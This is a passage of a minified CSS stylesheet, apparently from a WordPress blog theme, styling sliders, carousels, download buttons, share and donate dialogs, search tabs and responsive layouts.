(max-width:480px){.owl-nav,.slider-home-title-custom,.slider-home-title{display:none}.owl-dots{padding:0}}.slider-rolling-box{background:#fff;margin:0 0 10px;padding:5px 5px 2px;border-radius:8px;border:1px solid #ececec}.be-rolling{position:relative}.be-rolling .scrolling-img{border:none !important;margin:0;padding:10px}.scrolling-thumbnail{position:relative;overflow:hidden;border-radius:5px}.hot-box .scrolling-thumbnail{border-radius:8px 8px 0 0}.be-rolling .grid-title{margin:5px 0 0}.carousel-title{text-align:left;height:42px;line-height:20px;font-weight:400;margin-top:10px;padding:0 15px;overflow:hidden}.carousel-title-c{text-align:center}.be-rolling .owl-nav{position:absolute;top:15px;right:15px}.grid-carousel-box{margin:0 0 10px;overflow:hidden}#grid-carousel{position:relative}#grid-carousel .post{padding:0}.grid-carousel-main{border-radius:8px;border:1px solid #ececec}#grid-carousel .owl-item img{border-radius:2px 2px 0 0}.grid-carousel-box{width:auto;border-radius:2px 2px 0 0}.grid-carousel-box .grid-cat-title{padding:0 0 0 10px}.slider-widge .owl-nav,.slider-hot .owl-nav,.grid-carousel-box .owl-nav{position:absolute;top:15px;right:15px}.grid-scrolling-thumbnail{overflow:hidden;border-radius:8px 8px 0 0}.grid-carousel .meta-author-avatar img{width:24px !important;border-radius:100% !important}.slider-single{overflow:hidden;padding:0 0 30px;border-radius:5px}.slider-single img.alignnone{margin:0}.slider-play{position:relative}.show-slider-img{display:flex;width:100%;height:auto;max-width:100%}.group-load img{position:relative}.slider-video-ico{background:0 0 !important;position:absolute;top:50%;left:50%;width:34px;height:34px;margin:-14px 0 0 -16px}.slider-video-a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:0 0 !important}.slider-video-play{position:absolute;top:0;left:0;width:100%;height:100%;background:0 0 !important}.video-main{opacity:1;-webkit-transition:all ease-out .3s;transition:all ease-out .3s}.slider-group-main:hover .video-main{opacity:0;transform:scale(0);-webkit-transition:all ease-out .1s;transition:all ease-out .1s}.slider-video-play-show .slider-video-ico:after{opacity:.8;-webkit-transform:scale(1.4);transform:scale(1.4)}.active .slider-video-play-show .slider-video-ico:after{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-out .2s;transition:all .3s ease-out .2s}.slider-video-play:hover .slider-video-ico:after,.slider-play:hover .slider-video-ico:after{opacity:.8;-webkit-transform:scale(1.4);transform:scale(1.4);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}.slider-video-ico:after{position:absolute;top:0;left:0;content:"\e637";font-family:be;font-size:32px !important;color:#fff;z-index:2;cursor:pointer;opacity:0;transition:opacity .3s linear;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all ease-out .35s;transition:all ease-out .35s;text-shadow:0 0 8px rgba(0,0,0,.2)}.fancybox-slide--video{max-width:100%;height:auto}.fancybox-slide--video .fancybox-content{background:0 0;padding:10px;overflow-y:hidden;text-align:center}.fancybox-slide--video .fancybox-button{margin-top:-15px}@media screen and (max-width:1000px){.fancybox-slide--video .fancybox-button{position:absolute !important;top:18px;right:5px}}.fancybox-video{position:absolute;top:50%;left:50%;max-width:100%;height:auto;border-radius:5px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}#slider-group{position:relative;background:#fff;width:100%;overflow:hidden;margin:0 auto}.slider-mask{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.1);pointer-events:none}.night .slider-mask{background:0 0}.small-img-box.slider-group-main-box{position:absolute;top:50%;left:50%;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%);width:48%;margin:0 2% 0 0;padding:0 1%;pointer-events:none}.slider-group-main-box{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);width:100%;padding:0 5%;pointer-events:none}.g-s-l{padding:0 15%}.g-s-c{text-align:center}.small-img-box{text-align:left}.group-slider-main-body{margin:0 auto}.group-slider-main{width:100%;float:left;color:#fff}.no-small{width:99%}.big-back-img{overflow:hidden;margin-left:0;margin-right:1px;background:#fff;background-size:cover !important;background-repeat:no-repeat !important;background-position:50% 50% !important}.big-blur:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:inherit;filter:blur(3px);-webkit-filter:blur(3px);z-index:0}.group-small-img{position:absolute;top:50%;left:0;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%);pointer-events:none;width:48%;margin:0 2% 0 0}.group-small-img img{float:right;max-width:55%;width:55%;height:auto;border-radius:5px}.night .group-small-img img{opacity:1 !important}.group-img-more{margin:20px 0;pointer-events:auto !important}.group-img-more a{background:#fff;font-size:15px;font-size:1.5rem;color:#333 !important;text-align:center;height:40px;line-height:40px;padding:10px 20px;border-radius:5px;background:rgba(255,255,255,.7)}.group-img-more a:hover{background:rgba(255,255,255,.9)}.group-slider-content p{color:#fff;font-weight:700;line-height:150%;padding:10px 0;text-shadow:2px 2px 2px #000}.gt1{font-size:16px;font-size:1.6rem;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.s-t-b{font-size:38px;font-size:3.8rem}.g-s-c .s-t-b{font-size:50px;font-size:5rem}.small-img-box .s-t-b{font-size:34px;font-size:3.4rem;font-weight:700}.str1,.active .group-act1{animation:fadeInRight .8s ease-out 0s;-webkit-animation:fadeInRight .8s ease-out 0s}.str2,.active .group-act2{animation:fadeInRight 1.2s ease-out 0s;-webkit-animation:fadeInRight 1.2s ease-out 0s}.str3,.active .group-act3{animation:fadeInRight 1.6s ease-out 0s;-webkit-animation:fadeInRight 1.6s ease-out 0s}.str4,.active .group-act4{animation:fadeInRight 2s ease-out 0s;-webkit-animation:fadeInRight 2s ease-out 0s}@media screen and (max-width:1400px){.g-s-l{padding:0 5%}.small-img-box .s-t-b{font-size:30px;font-size:3rem}.gt1{font-size:14px;font-size:1.4rem}.g-s-c .s-t-b,.s-t-b{font-size:32px;font-size:3.2rem}}@media screen and (max-width:1000px){.group-lazy-img,.big-back-img{height:400px !important}.small-img-box.slider-group-main-box{position:absolute;top:50%;left:96%;transform:translateX(-96%) translateY(-50%);-webkit-transform:translateX(-96%) translateY(-50%);width:65%}.group-small-img{position:absolute;top:50%;left:0;transform:translateX(0%) translateY(-50%);-webkit-transform:translateX(0%) translateY(-50%);width:30%;margin:0 0 0 3%}.group-small-img img{float:left;max-width:100%;width:100%}}@media screen and (max-width:670px){.group-slider-content p{line-height:100%;text-shadow:1px 1px 1px #000}.small-img-box .s-t-a,.small-img-box .s-t-c{font-weight:400}.gt1{font-size:12px;font-size:1.2rem}.group-lazy-img,.big-back-img{height:240px !important}.small-img-box .group-slider-content p{padding:5px 0}.small-img-box .gt1{display:none}.small-img-box .s-t-b{font-size:15px;font-size:1.5rem}.g-s-c .s-t-b,.s-t-b{font-size:15px;font-size:1.5rem}.group-img-more{margin:5px 0 0}.group-img-more a{font-size:12px;font-size:1.2rem;height:30px;line-height:30px;padding:5px 10px}}.wplist-item{margin:0 0 15px;transition-duration:.5s}.wplist-item a{color:#666 !important}.wplist-item a:hover,.wplist-item a:visited{color:#999}.wplist-title{font-size:16px;font-size:1.6rem;color:#333;font-weight:700;line-height:190%;margin:0 0 10px}.wplist-item p{font-size:14px;font-size:1.4rem;text-indent:0 !important}.wplist-res{padding:2px 10px}.wplist-price{float:left;font-size:15px;font-size:1.5rem;color:#fa9f7e;font-weight:700;margin:0 10px 0 0}.wplist-old-price{float:left;font-size:15px;font-size:1.5rem;color:#999}.wplist-btn{background:#f40;float:right;font-size:15px;font-size:1.5rem;color:#fff;line-height:normal;margin:0 5px 5px 0;padding:5px 15px;background:linear-gradient(to right,#ea6f5a,#fa9f7e);border-radius:3px;transition:all .2s linear}.wplist-btn:hover{background:linear-gradient(to right,#fa9f7e,#ea6f5a);color:#fff}.down-link-but{text-align:center}.down a{background:#4d8cb8;font-size:15px;font-size:1.5rem;color:#fff !important;text-align:center;margin:10px 10px 0 0;padding:3px 15px;display:inline-block;border-radius:5px;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}.p-em .down a{margin:10px 10px 0 25px}.down-link-but a{margin:10px 0}.down a:hover{opacity:.8}.down-much{float:left}.down-return:last-of-type{clear:both}.down-n a:before{content:"\e61d";font-family:be;font-size:14px;margin:0 8px 0 0}.down .be,.down .zm{font-size:14px !important;color:#fff !important;margin:0 8px 0 0;transition:all .2s ease-in 0s}.down a:hover .be,.down a:hover .zm{color:#fff !important}.down-doc-box{float:left;position:relative;left:50%}.down-doc-box .be{font-size:15px !important;color:#fff;vertical-align:2%}.down-doc{position:relative;left:-50%;height:40px;overflow:hidden;margin:30px auto;border-radius:5px}.down-doc a{background:#4d8cb8;height:40px;font-size:15px;font-size:1.5rem;color:#fff !important;text-align:center;line-height:40px;min-width:120px;display:block;padding:0 15px;text-decoration:none;transition:margin .4s ease-in-out}.down-doc a:nth-of-type(even){background:#595959;color:#fff}.down-doc-go a:nth-of-type(even){background:#f40}.down-doc:hover a:first-child{margin-top:-40px}.down-box{position:fixed;top:0;left:0;right:0;margin:0 auto;background:#666;background:rgba(0,0,0,.8);height:100%;text-align:center;display:none;z-index:99999;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}.down-file{position:absolute;top:10%;left:50%;width:50%;margin:0 0 0 -25%;overflow:hidden}.down-file-t{font-size:15px;color:#fff;text-align:center;margin:10px 0}.down-button-box{margin:30px auto}.down-button a{font-size:15px;background:#4d8cb8;color:#fff;margin:0 5px;padding:8px 20px;border-radius:5px}.down-button .be,.down-button .zm{font-size:14px !important;color:#fff;margin:0 8px 0 0}.down-button a:hover{background:#595959;color:#fff;transition:all .3s ease-in 0s}.btn-columns-box{float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin:0 0 15px}.p-em .btn-columns-box p{text-indent:0}.btn-columns-box .clear{display:none}.btn-columns-box .down a{margin:5px 5px 0}.file-gg a{display:block}.down-file .file-gg{background:0 0;overflow:hidden;border-radius:8px}.file-gg img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;display:block;margin:0 auto}.sharing-box{padding:24px 0 25px;text-align:center;font-size:0;clear:both;line-height:0}.tooltip{position:relative;display:inline-block}.sharetip{background:#666 !important}.tooltip .sharetip{position:absolute;top:-30px;left:50%;background:#666;width:70px;font-size:12px;line-height:25px;text-align:center;margin-left:-36px;opacity:0;visibility:hidden;transition:opacity .3s;border-radius:20px}.tooltip .sharetip:after{content:"";position:absolute;top:24px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#666 transparent transparent}.tooltip:hover .sharetip{visibility:visible;opacity:1}.like-left .be-btn-favorite:after,.like-left .be-btn-beshare:after,.like-left .arrow-share{display:none}.arrow-share{position:absolute;top:-6px;left:16px;width:0;height:0;opacity:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #666;transition:opacity .3s}.favorite-box:hover .arrow-share,.be-btn-beshare:hover .arrow-share{opacity:1}.be-btn-beshare{position:relative}.be-btn-favorite:after,.be-btn-beshare:after{position:absolute;top:-30px;left:50%;background:#666;width:70px;font-size:12px;font-size:1.2rem;color:#fff;line-height:25px;opacity:0;margin-left:-36px;content:attr(data-hover);border-radius:20px;transition:opacity .3s}.favorite-box:hover .be-btn-favorite:after,.be-btn-beshare:hover:after{opacity:1}.night .be-btn-beshare:after{color:#ccc}.like-left-box{position:relative;float:left;width:0;z-index:1}.like-left{position:absolute;top:135px;left:-60px}.like-left .sharing-box{width:50px;padding:0}.like-left .be-btn-link-b{display:none !important}.post .be-btn-link-l{display:none !important}.sharing-box .be-btn-beshare{position:relative;display:inline-block;margin:0 3px;width:45px;height:45px;min-width:auto;border:1px solid #ececec;vertical-align:middle;cursor:pointer;border-radius:50%;text-align:center}.widget .be-btn-beshare{margin:5px}.shar-beshare-donate .tab-navs{display:-webkit-box;display:-ms-flexbox;display:flex;height:38px;overflow:hidden;border-radius:5px 5px 0 0}.shar-beshare-donate .share-tab-nav-item{background:#f8f8f8;-webkit-box-flex:1;-ms-flex:1;flex:1;line-height:36px;font-size:14px;cursor:pointer;border-top:1px solid transparent;border-bottom:1px solid #ececec}.shar-beshare-donate .share-tab-nav-item.current{background:#fff;border-top:1px solid transparent;border-bottom:1px solid transparent}.shar-beshare-donate .share-tab-nav-item span{display:inline-block;vertical-align:middle}.shar-beshare-donate .share-tab-nav-item+.share-tab-nav-item{border-left:1px solid #ebebeb}.shar-beshare-donate .share-tab-cont{display:none}.shar-beshare-donate .share-tab-cont.current{display:block}.shar-beshare-donate .share-tab-cont p{padding-top:10px;font-size:14px}.shar-beshare-donate .share-tab-cont .give-qr{width:150px;height:150px;margin:20px auto 0;overflow:hidden}.tab-navs .cx{font-size:20px !important;vertical-align:-28%;margin:0 5px 0 0}.tab-navs .cx-weixin{color:#2ba245}.tab-navs .cx-alipay{color:#1296db}.shar-beshare-donate .share-tab-cont .give-qr img{display:block;width:100%;height:auto}.shar-dialog .shar-qrbox .shar-cont{padding:10px 0 20px}.shar-dialog .shar-qrbox .qrbox{width:200px;margin:0 auto}.shar-share-poster .shar-child{position:relative;width:320px;height:489px;border-radius:8px;background:#fff;pointer-events:auto;display:inline-block;background:#fff}.poster-loading{position:absolute;top:0;left:0;width:100%;min-height:320px;line-height:485px;text-align:center}.share-box img{width:100%;height:auto;display:block;border-radius:8px}.poster-tips{position:absolute;top:-30px;left:0;width:100%;height:30px;line-height:30px;font-size:14px;font-size:1.4rem;color:#bbb;text-align:center}.down-poster-box{position:absolute;left:0;top:-50px;width:100%;height:10%}.night .down-poster-box{opacity:0}.down-poster{background:linear-gradient(to right,#df676b,#fe767a);position:absolute;left:50%;top:10%;width:34px;height:34px;margin:0 0 0 -17px;border-radius:50%}.down-poster:before{position:absolute;left:10px;top:4px;content:"\e61d";font-family:be;color:#fff}.shar-dialog .shar-child{min-width:200px;position:relative;display:inline-block;text-align:left;background:#fff;font-size:14px;pointer-events:auto;border-radius:8px;border:1px solid #ececec}.shar-beshare-share{width:300px;min-width:300px}.shar-beshare-donate,.shar-qrbox{width:250px;min-width:250px}.shar-main,.shar-mask{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999}.shar-mask{background:rgba(0,0,0,.7);pointer-events:auto}.shar-main{display:table;pointer-events:none}.shar-main .shar-section{display:table-cell;vertical-align:middle;text-align:center}.shar-title{line-height:40px;text-align:center;font-size:14px;font-weight:700}.shar-close{position:absolute;left:50%;bottom:-40px;background:#333;width:31px;height:31px;margin:0 0 0 -16px;cursor:pointer;border-radius:50%}.shar-close:before{position:absolute;left:9px;top:4px;font-family:be;color:#999}.shar-close:before{content:"\e6f5"}.shar-child{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}.shar-cont{padding:20px 0;text-align:center}.shar-share-poster .shar-cont,.shar-beshare-donate .shar-cont{padding:0 0 20px}.shar-btn span[yes]{display:none}.shar-anim-def{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;animation-duration:.5s}.be-share-list{padding:5px 0 20px;text-align:center;font-size:0;clear:both;line-height:0}.be-share-list a{margin:0 10px}.be-share-list a.share-logo{position:relative;display:inline-block;margin:0 5px;width:45px;height:45px;color:#fff;min-width:auto;vertical-align:middle;cursor:pointer;border-radius:50%;text-align:center}.ico-weixin:before,.ico-weibo:before,.ico-qzone:before,.ico-qq:before{position:absolute;top:22px;left:13px;font-family:be;font-size:20px !important}.ico-weixin:before{top:20px}.ico-weixin:before{content:"\e66d"}.ico-weibo:before{content:"\e636"}.ico-qzone:before{content:"\e63f"}.ico-qq:before{content:"\e608"}.be-share-list a.share-logo{background:#999}.be-share-list .ico-qzone:hover{background:#ecb124;background:linear-gradient(to top right,#ab7c0b,#ecb124)}.be-share-list .ico-weibo:hover{background:#c40000;background:linear-gradient(to top right,#c40000,#f96060)}.be-share-list .ico-qq:hover{background:#3abcff;background:linear-gradient(to top right,#9880fe,#3abcff)}.be-share-list .ico-weixin:hover{background:#2a8c30;background:linear-gradient(to top right,#2a8c30,#50d558)}.be-btn-beshare{color:#999}.sharing-box .be-btn-beshare.active,.sharing-box .be-btn-beshare:active{color:#93c16e}.be-beshare-toc:hover,.be-btn-link:hover,.be-btn-donate:hover,.be-btn-share:hover,.be-btn-favorite:hover,.be-share-poster:hover,.be-btn-like:hover{color:#fff !important}.like-left .sharing-box .be-btn-beshare{background:#fff;margin:0 0 10px}.like-left .sharing-box .be-btn-beshare:hover,.sharing-box .be-btn-beshare:hover{background:#4d8cb8;border:1px solid #4d8cb8}.be-beshare-toc:before,.be-btn-link:before,.be-btn-donate:before,.be-btn-share:before,.be-btn-like:before{position:absolute;top:22px;left:11px;font-family:be;font-size:21px !important}.be-share-poster:before{position:absolute;top:22px;left:11px;font-family:cx;font-size:21px !important}.be-btn-donate:before{top:23px}.be-btn-share:before{left:11px}.be-share-poster:before{top:23px}.be-btn-donate:before{content:"\e73a"}.be-btn-share:before{content:"\e88b"}.be-share-poster:before{content:"\e623"}.be-btn-like:before{content:"\e630"}.be-beshare-toc:before{content:"\e89a";top:15px}.be-beshare-toc-txt{position:relative}.be-beshare-toc-txt:after{position:absolute;bottom:-40px;left:-20px;width:40px;font-size:1.2rem;line-height:23px}.toc-txt-en:after{content:"Contents";left:-24px;transform:scale(.6)}.toc-txt-cn:after{content:"目录"}.be-btn-link:before{content:"\e79b"}#post-link{display:none}.be-beshare-toc.tocno,.entry-content .be-beshare-toc{display:none}.be-btn-like{position:relative}.be-btn-like:hover.be-btn-like:before{-webkit-animation-name:avatar;animation-name:avatar;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.like-number{position:absolute;top:-29px;left:-14px;width:70px;min-height:24px;font-size:12px;color:#fff;display:none;text-align:center;line-height:1.7;padding:2px;background:#666;border-radius:20px}.triangle-down{position:absolute;top:-6px;left:16px;width:0;height:0;display:none;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #666}.be-btn-like:hover .like-number,.be-btn-like:hover .triangle-down{display:block}.sharing-box .be-btn-beshare.active{cursor:auto}.shar-beshare-donate .share-tab-cont.current,.share-box img,.triangle-down,.like-number,.shar-close{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.no-favorite{position:relative}.favorite-box:hover .no-favorite:before{color:#fff}.favorite-box .like-number{background:#666}.favorite-box .triangle-down{border-top:5px solid #666}.no-favorite:hover .like-number,.no-favorite:hover .triangle-down{display:block}.no-favorite:before,.keep-favorite:before,.keep-not-favorite:before{position:absolute;top:22px;left:50%;color:#999;width:50px;height:50px;font-family:be;font-size:20px !important;margin:0 0 0 -25px}.no-favorite:before,.keep-not-favorite:before,.keep-favorite:before{content:"\e8b9"}.favorite-box:hover .keep-not-favorite:before,.favorite-box:hover .keep-favorite:before{color:#fff}.keep-favorite:before{color:#f18110}.keep-loading .keep-not-favorite,.keep-loading .keep-favorite{display:none}.keep-loading:after{content:"";margin:0 auto 3em -1em;font-size:10px;position:absolute;top:12px;left:50%;width:2em;height:2em;border-top:.4em solid #fff;border-right:.4em solid #fff;border-bottom:.4em solid #fff;border-left:.4em solid #c40000;-webkit-animation:load8 .5s infinite linear;animation:load8 .5s infinite linear;border-radius:50%}.search-results #primary,.search-no-results #primary{width:100%}.search-results #primary.search-sidebar{width:70.4%}.search-page{background:#fff;margin:0 0 10px;padding:20px 20px 0;border:1px solid #ececec;border-radius:5px}.search-page-title{background:0 0;margin:0 0 10px;padding:0 20px;border:none}.search-no-results .post{position:relative;background:#fff;margin:0;padding:0}.search-entry-title{background:#fff;line-height:280%;margin:0 -20px -1px;padding:0 20px;border:1px solid #ececec}.search-entry-title a{display:block;padding:5px 0}.search-inf{float:right;color:#999;padding:5px 0}.search .turn{margin:0 0 5px}.search .pagenav-clear{margin:0 0 5px}.search .search-page .post{border:none !important}.ad-search{width:100%}.ad-searchbar-h{height:500px}.ad-search-input input{height:45px;line-height:45px}.ad-search-input button{height:45px}#page .search-normal .domargin .page{margin:0 0 -1px;border-radius:0}.search-entry-title:nth-child(1){border-radius:8px 8px 0 0}.search-list-infinite .search-entry-title:nth-last-child(2){border-radius:0 0 8px 8px}.search-entry-title:nth-last-child(1){border-radius:0 0 8px 8px}.search-tabs{float:left;width:100%}.search-tabs li a{float:left;margin:0 5px 0 0;padding:4px 10px;border-radius:5px}.search-tabs li a:hover{color:#999}.search-tabs li.active a{color:#fff}.night .search-tabs li.active a{background:#262626 !important}.search-wp button,li.searchwp.active a{background:#999 !important}.search-baidu button,li.searchbaidu.active a{background:#407bf5}.search-google button,li.searchgoogle.active a{background:#c40000}.search-bing button,li.searchbing.active a{background:#008272}.search-360 button,li.search360.active a{background:#0fb264}.search-sogou button,li.searchsogou.active a{background:#fd5607}.tab-search button{color:#fff}#searchdata{position:relative;float:left;width:100%}.ajax_search-clear{margin:0 0 10px}#searchdata #primary{position:relative;float:left;width:100%}.ajax-search-result{float:left;width:100%;margin:0 0 10px}.ajax-search-result .picture-img a img{border-radius:8px}.ajax-search-input{position:relative;padding:15px}.ajax-search-input input{background:#f1f1f1;width:100%;padding:5px 10px 5px 38px;border-radius:3px;border:none;-webkit-appearance:none}.searchbar .ajax-search-input{padding:0}.searchbar .ajax-search-input input{background:#f1f1f1;width:90%;border-radius:5px 0 0 5px !important;border:1px solid transparent;-webkit-appearance:none}.ajax-search-input:after{position:absolute;top:22px;left:28px;content:"\e614";font-family:be;font-size:15px !important;color:#999}.searchbar .ajax-search-input:after{top:7px;left:10px}.night .widget .ajax-search-input .search-input{border:1px solid #262626}.search-page li:last-child{border-bottom:none}.ajax-search-not{text-align:center;margin:-10px 0 5px}.wp-ajax-search-not{max-width:98%;text-align:center;margin:10px auto 0}.wp-ajax-search-result i,.ajax-search-not i,.wp-ajax-search-not i{margin-right:5px}.ajax-button{float:right;height:37px;width:10%;color:#333;background:#ddd;border:none;border-radius:0 5px 5px 0}.ajax-button-loader{position:relative;width:19px;height:19px;margin:8px auto;font-size:16px !important;line-height:1.35em !important;-webkit-animation:spin 5s linear infinite;animation:spin 5s linear infinite;display:inline-block}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg);transition:all 5s}}.ajax_search_widget ul{width:100% !important;padding:0 15px 15px}.ajax_search_widget ul li{line-height:240%}.ajax-search-box{background:0 0 !important;padding:15px;border-radius:3px;border:1px solid #ececec}.ajax-search-box li,#cms-widget-one .ajax_search_widget ul li,#group-widget-one .ajax_search_widget ul li{float:left;width:49%;padding:0 15px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}@media screen and (max-width:768px){.ajax-button{width:20%}.searchbar .ajax-search-input input{width:80%}.ajax-search-box li,#cms-widget-one .ajax_search_widget ul li,#group-widget-one .ajax_search_widget ul li{width:100%}}#wpsearchdata{float:left;text-align:left;width:100%;animation:fade-in;animation-duration:1.5s;-webkit-animation:fade-in 1.5s}.be-search-normal{padding:0 0 0 3px}.be-search-img{padding:0 0 0 8px}.ajax-search-result{margin:0 0 18px}#wpsearchdata .wp-ajax-search-result{max-width:98%;text-align:center;margin:10px auto}#wpsearchdata li a{line-height:240%}#wpsearchdata #primary{width:100%}#wpsearchdata .cms-news-grid-container .post{width:32.1%;margin:.5%;border-radius:5px}.search-wrap .be-search-list .ajax-search-box,.search-wrap .be-search-normal .post,.search-wrap .be-search-img .picture-box{border:none;background:0 0 !important}.search-wrap .be-search-img .lazy{border-radius:5px}@media screen and (max-width:1025px){.search-results #primary.search-sidebar{width:100%}.be-search-normal{padding:0}#wpsearchdata .cms-news-grid-container .post{width:100%;margin:0 0 1%}}.qqonline{position:relative}.qqonline-box{position:relative;position:absolute;bottom:-5px;right:35px;padding-right:20px;display:none;z-index:5}.qqonline-main{background:#fff;width:140px;overflow:hidden;border-radius:8px}.qq-name{margin:5px 0 0}.tcb-nline-wiexin{height:15px}.tcb-qq{width:100%}.tcb-qq div{float:left;width:20%;height:5px;background:#004f9e}.tcb-qq div:nth-child(2){background:#96bb20}.tcb-qq div:nth-child(3){background:#f7a600}.tcb-qq div:nth-child(4){background:#e40613}.tcb-qq div:nth-child(5){background:#712182}.qqonline-main h4{padding:5px;text-align:center}.qqonline .be-qq{color:#c40000}.fo:hover .be-qq{color:#fff}.nline-phone{display:block;margin:0 0 5px;padding:2px 0;text-align:center}.qq-wpa a{display:block;padding:5px 0;text-align:center}.nline-phone .be{color:#222;margin:0 5px 0 0}.qq-wpa .be-qq{font-size:16px !important;border-radius:100%;animation:blink 1s linear infinite}.qq-wpa-t{color:#444;font-weight:700;padding:3px 5px}.qq-wpa a:hover .be-qq{padding:12px;animation:none;background:#3abcff;background:linear-gradient(to top right,#9880fe,#3abcff)}.qq-wpa a:hover .be{color:#fff}.qq-wpa a:hover .qq-wpa-t{display:none}.nline-phone .be{margin:0 5px 0 0}.nline-wiexin{width:100%;text-align:center}.nline-wiexin img{width:120px;height:auto;margin:0 0 5px}#qq-id{position:absolute;top:0;right:-150px;width:0;height:0;font-size:0;font-size:0rem;border:none}.qqonline textarea{resize:none;outline:none;color:#fff}@keyframes blink{0%{opacity:1}50%{opacity:1}50.01%{opacity:.4}100%{opacity:.4}}#gb2big5 span{font-size:14px;font-size:1.4rem}.qrshow{position:relative}.qrurl-box{position:relative;position:absolute;bottom:3px;right:54px;z-index:5;display:none;text-align:center;background:#fff;padding:10px 10px 5px;border-radius:8px;border:1px solid #ececec}.qrurl-box img{max-width:none !important}.logo-qr img{position:absolute;top:80px;left:80px;width:22px;height:22px;padding:2px;background:#fff;border-radius:5px}.qrurl-box p{margin:-5px 0 0}.qrurl .be{font-size:12px !important}.tg-site{background:#fff;margin:0 0 10px;border-radius:8px;overflow:hidden}.entry-content .tg-site{background:0 0;border:none;border-radius:0}.tg-site img{float:left;max-width:100%;width:100%;height:auto;border-radius:0}.tg-pc,.tg-l,.tg-r{text-align:center}.entry-content .tg-pc{margin:0 -20px 13px;text-align:center}.entry-content .tg-m{margin:0 -11px 30px;text-align:center}.post-tg .tg-pc,.post-tg .tg-m{margin:0}.tg-l{float:left;width:70.4%}.tg-r{float:right;width:28.6%}.tg-site table{margin:0}@media screen and (max-width:1025px){.tg-r{display:none}.tg-l{width:99.9%}}@media screen and (max-width:1122px){#content,#colophon,.bread,.footer-widget,.links-box,.header-sub{width:98%}.follow{width:28%;-webkit-transition-duration:.5s;transition-duration:.5s}#colophon{width:100%}.bread{width:98%}.archive-content{height:50px;overflow:hidden}}@media screen and (max-width:1025px){#primary,#sidebar,#primary-l,#sidebar-l{width:99.9%}.entry-header h1{margin:0}.meta-t h1{margin:20px 0 0}.entry-header h1{font-size:21px;font-size:2.1rem}#sidebar,#sidebar-l{display:none}#anchor,.scroll-comments{top:-43px}.s-hide,.print{display:none}}@media screen and (max-width:900px){.archive-content{height:50px;overflow:hidden}}@media screen and (max-width:768px){#inf-d{width:70%;-webkit-transition-duration:.5s}.search-inf{display:none}.entry-meta{display:none}.single-widget-2 .widget{width:99.6%}.footer-widget .widget{float:inherit;margin:0}.footer-widget .widget{width:99.6%}.footer-widget-item-l{width:100%}.footer-contact{width:100%}.footer-widget-4 .widget,.footer-widget-5 .widget,.footer-widget-6 .widget{width:50%}.footer-widget-3 .fwb.widget,.footer-widget-5 .fwb.widget,.footer-widget-6 .fwb.widget{width:100%}}@media screen and (max-width:1025px){.single-post .entry-header h1,.single-bulletin .entry-header h1,.single-video .entry-header h1,.single-picture .entry-header h1{margin:20px -15px 0 -20px;border-left:none !important}.meta-b .entry-header h1{margin:22px -15px 0 -20px;border-left:none !important}.entry-header h2{height:46px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;word-break:break-all}.format-aside .entry-header h2{height:auto}.archive-content{display:none}.entry-more,.entry-direct{display:none}.thumbnail{max-width:100px;height:auto;margin:0 15px 0 0;-webkit-transition-duration:.5s}.archive .format-video .be-play{left:35%}.thumbnail a img{width:100%;height:auto;max-width:100%;-webkit-transition-duration:.5s}.thumbnail .cat,.format-img-cat,.title-l{display:none}.entry-meta{display:inline;left:130px}.group-news .entry-meta{left:135px}.weibo{display:none}.single-content embed{height:250px}#scroll .scroll-b{display:none}}@media screen and (max-width:440px){.entry-meta .favorite-s,.entry-meta .edit-link{display:none}.post{padding:15px}.single .post{padding:20px 15px 16px}.single-content hr{margin:10px -15px}.single-content .full_img{margin:10px -15px -10px -20px}.entry-content .tg-pc{margin:0 -15px 25px}.title-l{top:15px}.single-content h2{margin:10px -20px}.single-content h3,.single-content h4,.single-content h6{margin:0 -20px 5px}.single-content .full_img{margin:0 -16px}.entry-meta{bottom:10px}.authorbio .avatar{display:none}}.cat-top h2:before,.sticky h2:before{content:"推荐";font-size:14px;color:#fff;background:#c40000;margin:0 5px 0 0;padding:1px 5px;border-radius:3px}.begin-tabs-content{position:relative;background:#fff;overflow:hidden;margin:0 0 10px;border-radius:8px;border:1px solid #ececec}.tab-no-margin .begin-tabs-content{margin:0 0 -1px;border-radius:0}.begin-tabs-inside{padding:5px 20px}.begin-tabs-inside-list{padding:10px 20px}.begin-tabs-inside-img{padding:10px}.begin-tabs-inside-img .tab-content{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.begin-tabs-content ul.begin-tabs{float:left;width:100%;margin:10px 0 0;padding:0 15px}.begin-tabs-content ul.begin-tabs li{list-style:none;display:block;float:left;text-align:center;margin:0;padding:0 !important}.begin-tabs-content .tab_title a{position:relative;color:#444;display:block;padding:5px 8px;transition:all .2s;-webkit-transition:all .2s}.begin-tabs-content .tab_title a:hover{color:#333}.begin-tabs-content .tab_title.selected 